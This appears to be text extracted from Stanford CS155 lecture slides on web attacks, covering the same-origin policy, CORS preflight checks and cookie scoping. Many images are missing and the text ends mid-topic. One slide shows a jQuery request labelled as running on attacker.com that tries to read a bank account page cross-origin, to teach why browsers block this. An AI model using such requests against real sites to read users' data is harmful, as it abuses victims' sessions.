### **Web Attacks CS155 Computer and Network Security**



### **Stanford University**



# **Review: Same Origin Policy**

# **DOM Same Origin Policy**

### Websites can include resources from any origin but the requesting website



cannot inspect content from other origins



### **DOM SOP Vulnerabilities**

### This can pose a security risk because attackers might not need to view the



response to a request to pull off their attack



### **Javascript Requests**

Javascript can make new requests for additional data and resources

*// running on attacker.com*  \$.ajax({url: "*https://bank.com/account",* success: **function**(result){ \$("#div1").html(result); }

});

- 
- 

### **Cross-Origin Resource Sharing (CORS)**

### By default, Javascript cannot read data sent back by a different origin



### **Cross-Origin Resource Sharing (CORS)**

### By default, Javascript cannot read data sent back by a different origin

#### Servers can add **Access-Control-Allow-Origin** (ACAO) header that tells browser to allow access to content

 $\Omega$ 



**app.bank.com**

\$.ajax({url: "api.bank.com/account", …})



# **Simple vs. Pre-Flight Requests**

CORS performs a Pre-Flight check to determine whether the server is willing to receive the request from the origin when the request would have been impossible without Javascript

**app.bank.com** 



# **Simple vs. Pre-Flight Requests**

CORS performs a Pre-Flight check to determine whether the server is willing to receive the request from the origin when the request would have been impossible without Javascript

**app.bank.com** 

```
$.ajax({ 
   url: "api.bank.com/account", type: "POST", 
   dataType: "JSON", data: {"account": "abc123"} 
})
```




### **Cookies**

#### "In scope" cookies are always sent to an origin regardless of requester





### **Cookies**

#### "In scope" cookies are always sent to an origin regardless of requester





### **Cookie Scoping**



#### **Example Cookie:**  Set-Cookie: id=a3fWa; Expires=Thu, 21 Oct 2021 07:28:00 GMT;

If no **Domain** is set in a cookie, the cookie will be sent to only exact domain matches (no subdomains)

If **Path** is not set in a cookie, then it defaults to the current document path

All subdirectories in path are sent the cookie

If you want all pages on a site to receive a cookie set at **/login**, then you need to set **Path=/**

### **Cookie Scoping**

**stanford.edu**

